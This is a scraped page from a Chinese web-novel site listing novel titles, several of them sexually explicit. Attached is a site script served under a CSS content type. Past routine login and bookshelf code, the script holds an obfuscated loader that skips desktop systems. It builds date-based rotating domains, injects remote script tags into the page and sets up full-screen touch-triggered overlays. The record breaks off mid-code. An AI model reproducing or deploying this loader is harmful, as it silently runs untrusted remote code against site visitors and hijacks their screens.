title="网游：我的箭术能掠夺属性"><img data-lazy="//img.oupids.com/uppic/t/gEsM.jpg?sm" alt="网游：我的箭术能掠夺属性" author="猫久" /></a></div><dl><dt><a href="/DeW0.html" title="网游：我的箭术能掠夺属性">网游：我的箭术能掠夺属性</a></dt><dd>番茄完结 36.6万字 文案： 苏羽主动布局，重生到【神域】开服之前。 开局觉醒无上级...</dd></dl><div class="clear"></div></div><ul><li><a href="/DhgF.html" title="游戏网恋不可取">游戏网恋不可取</a>/万籁</li><li><a href="/Ms1F.html" title="大吉大利，绝地求生">大吉大利，绝地求生</a>/_小当家</li><li><a href="/WMMb.html" title="主播女装订阅了">主播女装订阅了</a>/捉妖</li><li><a href="/338130667.html" title="原神：双穿门，开局邀约甘雨！">原神：双穿门，开局邀约甘雨！</a>/骑马去砍柴</li><li><a href="/54190549.html" title="火影：柱间之子，忍界新神">火影：柱间之子，忍界新神</a>/喜欢柚子的小胖妞</li><li><a href="/DhFE.html" title="恋人是游戏边缘NPC">恋人是游戏边缘NPC</a>/枕中眠</li><li><a href="/zqGv.html" title="因为太非酋就全点了幸运值">因为太非酋就全点了幸运值</a>/云上君子</li><li><a href="/1685029371.html" title="全球游戏时代">全球游戏时代</a>/清欢故梦</li><li><a href="/0HzC.html" title="篮球名利场">篮球名利场</a>/潇洒狂魔</li><li><a href="/1017422493.html" title="萌宝来袭：拐个妈咪送爹地">萌宝来袭：拐个妈咪送爹地</a>/密云不雨</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/c2H9.html" target="_blank" title="玄学天师的开挂日常"><img data-lazy="//img.oupids.com/uppic/e/rHe.jpg?sm" alt="玄学天师的开挂日常" author="鱼妙清" /></a></div><dl><dt><a href="/c2H9.html" title="玄学天师的开挂日常">玄学天师的开挂日常</a></dt><dd>【文案】 顾卿死了，死于入室抢劫！ 顾卿又活了，回到了她的大学时代。 连为什么会死都不...</dd></dl><div class="clear"></div></div><ul><li><a href="/Dwyj.html" title="怎么都想拯救反派啊！">怎么都想拯救反派啊！</a>/金婋</li><li><a href="/cws7.html" title="阿嫣">阿嫣</a>/十点花开</li><li><a href="/jqzH.html" title="美人图">美人图</a>/歌怨</li><li><a href="/zkdi.html" title="二分之一不死[无限]">二分之一不死[无限]</a>/西瓜炒肉</li><li><a href="/bjCp.html" title="金陵疑凶">金陵疑凶</a>/麦库姆斯先生</li><li><a href="/1429530771.html" title="荒岛求生陆远王妍">荒岛求生陆远王妍</a>/顾小正</li><li><a href="/MpFf.html" title="我的萝莉老婆">我的萝莉老婆</a>/问情</li><li><a href="/c1qp.html" title="（瓶邪同人）寒舍">（瓶邪同人）寒舍</a>/夏灬安兰</li><li><a href="/DXf0.html" title="灵异文关底Boss竟是我老婆">灵异文关底Boss竟是我老婆</a>/风听澜</li><li><a href="/143677859.html" title="都市小子猎艳实录(都市小子采花实录)">都市小子猎艳实录(都市小子采花实录)</a>/江南春公子</li></ul></div><div class="content"><h2>恐怖灵异</h2><div class="top"><div class="image"><a href="/1451585309.html" target="_blank" title="老公和網友一起調戲我 01-06"><img data-lazy="//img.oupids.com/normal_1451585309_11776.jpg?sm" alt="老公和網友一起調戲我 01-06" author="zqn454" /></a></div><dl><dt><a href="/1451585309.html" title="老公和網友一起調戲我 01-06">老公和網友一起調戲我 01-06</a></dt><dd>老公和網友一起調戲我　 作者：zqn454 第一章 影院銷魂 我叫小梅，今年30歲出頭...</dd></dl><div class="clear"></div></div><ul><li><a href="/JqH.html" title="偷艳乡村">偷艳乡村</a>/金鹏</li><li><a href="/bcvs.html" title="非人类研究手册">非人类研究手册</a>/柠檬马卡龙</li><li><a href="/1493814640.html" title="警察的世界">警察的世界</a>/梓迩</li><li><a href="/cEci.html" title="听雪听风，听你诵经禅心动">听雪听风，听你诵经禅心动</a>/东吴初冬</li><li><a href="/1741226173.html" title="师娘，借个火">师娘，借个火</a>/推窗望岳</li><li><a href="/1279194005.html" title="萧澈夏倾月">萧澈夏倾月</a>/火星引力</li><li><a href="/c872.html" title="神乞">神乞</a>/树袋熊二</li><li><a href="/WMX9.html" title="你还不是欺负我可爱">你还不是欺负我可爱</a>/归如远客</li><li><a href="/zlqf.html" title="道长别来无恙">道长别来无恙</a>/绝歌</li><li><a href="/100654019.html" title="快穿之炮灰女配逆袭记">快穿之炮灰女配逆袭记</a>/很是矫情</li></ul></div><div class="content"><h2>同人衍生</h2><div class="top"><div class="image"><a href="/gwo.html" target="_blank" title="末世之重生为蝶"><img data-lazy="//img.oupids.com/normal_779155635_60189.jpg?sm" alt="末世之重生为蝶" author="毛鸟" /></a></div><dl><dt><a href="/gwo.html" title="末世之重生为蝶">末世之重生为蝶</a></dt><dd>晋江VIP完结 总点击数：542768 总书评数：620 当前被收藏数：2073 文章...</dd></dl><div class="clear"></div></div><ul><li><a href="/jezo.html" title="大清第一纨绔./清穿之胤祚">大清第一纨绔./清穿之胤祚</a>/duoduo</li><li><a href="/uEH.html" title="哈利的魔法世界">哈利的魔法世界</a>/葉飄零</li><li><a href="/zfqb.html" title="团宠小可爱成了满级大佬">团宠小可爱成了满级大佬</a>/安向暖</li><li><a href="/3Iif.html" title="（BL/针锋对决同人）陪你走过漫长岁月">（BL/针锋对决同人）陪你走过漫长岁月</a>/新迪游历全世界</li><li><a href="/cI0o.html" title="（暮光同人）晚安，Vampire">（暮光同人）晚安，Vampire</a>/沉沦荼靡</li><li><a href="/D3oo.html" title="让我如何不恋他">让我如何不恋他</a>/西子一笑</li><li><a href="/3GHH.html" title="星际未来之受运记/星际未来之雌体受孕记">星际未来之受运记/星际未来之雌体受孕记</a>/淡笑不羽</li><li><a href="/zo7A.html" title="溺酒">溺酒</a>/奶口卡</li><li><a href="/WMgh.html" title="全地狱都知道魔王有情人">全地狱都知道魔王有情人</a>/黑め眼圈</li><li><a href="/Anh.html" title="红楼林家夫人">红楼林家夫人</a>/颜玮</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[现代小说]</span><span class="s2"><a href="/WGlg.html" title="">虚掩的房门</a></span><span class="s3"><a href="/WGlg/118.html" target="_blank" title="">第 118 章</a></span><span class="s4">禾禾木木</span><span class="s5">01-29 10:41</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/1fsC.html" title="">余生浅浅只为你</a></span><span class="s3"><a href="/1fsC/33.html" target="_blank" title="">第 33 节</a></span><span class="s4">爷万岁</span><span class="s5">01-29 10:13</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/1fse.html" title="">余生爱你终不晚</a></span><span class="s3"><a href="/1fse/215.html" target="_blank" title="">第 215 节</a></span><span class="s4">慕慕繁星</span><span class="s5">01-29 10:12</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/1fsp.html" title="">华年初照</a></span><span class="s3"><a href="/1fsp/248.html" target="_blank" title="">第 248 节</a></span><span class="s4">扫雪煮茶</span><span class="s5">01-29 09:57</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/1fsF.html" title="">老派约会之必要</a></span><span class="s3"><a href="/1fsF/223.html" target="_blank" title="">第 223 节</a></span><span class="s4">一卷软尺</span><span class="s5">01-29 09:57</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/1fsi.html" title="">五岁神娃玩蛊虫，边境毒枭哭着跑</a></span><span class="s3"><a href="/1fsi/546.html" target="_blank" title="">第 546 节</a></span><span class="s4">岛屿的风</span><span class="s5">01-29 09:57</span></li><li><span class="s1">[军事小说]</span><span class="s2"><a href="/1fst.html" title="">民主德国的秘密读者：禁书的审查与传播（出版书）</a></span><span class="s3"><a href="/1fst/45.html" target="_blank" title="">第 45 节</a></span><span class="s4">齐格弗里德·洛卡蒂斯+英格里德·宗塔格/译者:吴雪莲</span><span class="s5">01-29 09:44</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/Dnzu.html" title="">错认未婚夫以后</a></span><span class="s3"><a href="/Dnzu/223.html" target="_blank" title="">第 223 章</a></span><span class="s4">也望</span><span class="s5">01-29 06:21</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/1233385349.html" title="">折断之翼</a></span><span class="s3"><a href="/1233385349/1178.html" target="_blank" title="">第 1178 章</a></span><span class="s4">俊七公子</span><span class="s5">01-29 02:40</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/2082868789.html" title="">一本柯同万人迷</a></span><span class="s3"><a href="/2082868789/570.html" target="_blank" title="">观影时间到！98</a></span><span class="s4">三千一粒</span><span class="s5">01-29 02:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/1041895352.html" title="">母系裙下的我</a></span><span class="s3"><a href="/1041895352/154.html" target="_blank" title="">第一百五十四章</a></span><span class="s4">夜不能魅</span><span class="s5">01-29 01:51</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/1740213839.html" title="">偏执狂</a></span><span class="s3"><a href="/1740213839/410.html" target="_blank" title="">◆埋头舔她的穴。</a></span><span class="s4">脸红心跳</span><span class="s5">01-29 01:50</span></li><li><span class="s1">[惊悚小说]</span><span class="s2"><a href="/1362858623.html" title="">末世：柠缺毋滥</a></span><span class="s3"><a href="/1362858623/211.html" target="_blank" title="">第二百一十章</a></span><span class="s4">佚名</span><span class="s5">01-29 01:50</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/1444578093.html" title="">笑傲风流</a></span><span class="s3"><a href="/1444578093/157.html" target="_blank" title="">第156章 摸仪琳的洞洞</a></span><span class="s4">扬羽</span><span class="s5">01-29 01:50</span></li><li><span class="s1">[玄幻小说]</span><span class="s2"><a href="/221710408.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s3"><a href="/221710408/31.html" target="_blank" title="">【13、希望之锁】</a></span><span class="s4">Aneko Yusagi</span><span class="s5">01-29 01:36</span></li><li><span class="s1">[异能小说]</span><span class="s2"><a href="/630133200.html" title="">妇科男医（男医）</a></span><span class="s3"><a href="/630133200/290.html" target="_blank" title="">第290章 世界婚礼</a></span><span class="s4">萧九</span><span class="s5">01-29 01:36</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/1329827338.html" title="">沉欲之小西的美母教师</a></span><span class="s3"><a href="/1329827338/41.html" target="_blank" title="">后记：</a></span><span class="s4">乐胥&#40rrszw7&#41</span><span class="s5">01-29 01:35</span></li><li><span class="s1">[玄幻小说]</span><span class="s2"><a href="/805833304.html" title="">乱欲封魔录</a></span><span class="s3"><a href="/805833304/47.html" target="_blank" title="">第47章 再进魔域</a></span><span class="s4">希尔洛斯</span><span class="s5">01-29 01:35</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/292148048.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/292148048/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">01-29 01:35</span></li><li><span class="s1">[奇幻小说]</span><span class="s2"><a href="/1109264483.html" title="">何处寻归途</a></span><span class="s3"><a href="/1109264483/366.html" target="_blank" title="">第九章</a></span><span class="s4">惊尘针绝</span><span class="s5">01-29 01:35</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/WGlg.html" title="">虚掩的房门</a></span><span class="s5">禾禾木木</span></li><li><span class="s1">现代</span><span class="s2"><a href="/1fsC.html" title="">余生浅浅只为你</a></span><span class="s5">爷万岁</span></li><li><span class="s1">现代</span><span class="s2"><a href="/1fse.html" title="">余生爱你终不晚</a></span><span class="s5">慕慕繁星</span></li><li><span class="s1">现代</span><span class="s2"><a href="/1fsp.html" title="">华年初照</a></span><span class="s5">扫雪煮茶</span></li><li><span class="s1">现代</span><span class="s2"><a href="/1fsF.html" title="">老派约会之必要</a></span><span class="s5">一卷软尺</span></li><li><span class="s1">现代</span><span class="s2"><a href="/1fsi.html" title="">五岁神娃玩蛊虫，边境毒枭哭着跑</a></span><span class="s5">岛屿的风</span></li><li><span class="s1">军事</span><span class="s2"><a href="/1fst.html" title="">民主德国的秘密读者：禁书的审查与传播（出版书）</a></span><span class="s5">齐格弗里德·洛卡蒂斯+英格里德·宗塔格/译者:吴雪莲</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/Dnzu.html" title="">错认未婚夫以后</a></span><span class="s5">也望</span></li><li><span class="s1">原创</span><span class="s2"><a href="/1233385349.html" title="">折断之翼</a></span><span class="s5">俊七公子</span></li><li><span class="s1">近代</span><span class="s2"><a href="/2082868789.html" title="">一本柯同万人迷</a></span><span class="s5">三千一粒</span></li><li><span class="s1">校园</span><span class="s2"><a href="/1041895352.html" title="">母系裙下的我</a></span><span class="s5">夜不能魅</span></li><li><span class="s1">言情</span><span class="s2"><a href="/1740213839.html" title="">偏执狂</a></span><span class="s5">脸红心跳</span></li><li><span class="s1">惊悚</span><span class="s2"><a href="/1362858623.html" title="">末世：柠缺毋滥</a></span><span class="s5">佚名</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/1444578093.html" title="">笑傲风流</a></span><span class="s5">扬羽</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/221710408.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s5">Aneko Yusagi</span></li><li><span class="s1">异能</span><span class="s2"><a href="/630133200.html" title="">妇科男医（男医）</a></span><span class="s5">萧九</span></li><li><span class="s1">校园</span><span class="s2"><a href="/1329827338.html" title="">沉欲之小西的美母教师</a></span><span class="s5">乐胥&#40rrszw7&#41</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/805833304.html" title="">乱欲封魔录</a></span><span class="s5">希尔洛斯</span></li><li><span class="s1">校园</span><span class="s2"><a href="/292148048.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/1109264483.html" title="">何处寻归途</a></span><span class="s5">惊尘针绝</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//fanti.oupids.com/">繁体站</a><A href="//oupids.com/" target="_blank">欧皮读书</A> &nbsp;|&nbsp; <a href="//oupids.com/all/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//oupids.com/all/2_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//oupids.com/all/3_1.html" class="">网游小说</a> &nbsp;|&nbsp; <a href="//oupids.com/all/4_1.html" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//oupids.com/all/5_1.html" class="">恐怖灵异</a> &nbsp;|&nbsp; <a href="//oupids.com/all/6_1.html" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//oupids.com/all/7_1.html" class="">都市生活</a><div class="clear"></div></div></div><script src="/5ylcy/318.k2nnvm"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.oupids.com/">欧皮读书</a>(oupids.com) All Rights Reserved. <a href="//fanti.oupids.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/zmailW3Ipb.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="15.814ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://oupids.com/5ylcy/318.k2nnvm
body_size: 14367
content:
/*oupids.com*/var CLIENTIP='18.222.135.215';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function feulcjrm(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new 